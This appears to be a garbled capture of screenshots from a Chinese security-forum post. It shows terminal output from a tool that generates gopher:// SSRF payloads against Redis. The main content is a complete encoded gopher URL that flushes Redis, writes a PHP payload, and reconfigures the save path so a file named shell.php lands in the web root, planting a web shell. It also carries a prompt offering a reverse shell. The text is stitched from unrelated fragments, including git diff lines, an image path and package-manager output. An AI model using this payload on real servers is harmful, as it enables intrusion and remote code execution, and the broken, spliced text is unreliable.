 ystem.rev`, with args beginning with:
scripts/MySQL.py | 13 +++++
author: $_SpyD3r_$
2 files changed, 7 insertion
ystem.revc`, with args beginning with:
xq17@hackbox ~/工作区/个人
LICENSE README.md goph
Ready To get SHELL beginning with:
xq17@hackbox ~/工作区/个人
What do you want?? (ReverseShell/PHPShell): PHP
rp/burpsuite_pro_v2020 redis-cli -p 6381
Give web root location of server (default is /var/www/html): /var/www/html
Give PHP Payload (We have default PHP Shell): <?php var_dump(md5(123));
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D
%0A%2428%0D%0A%0A%0A%3C%3Fphp%20var_dum%28md5%28123%29%29%3B%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%
0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A
%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%
0A
先知社区
Suggested packages: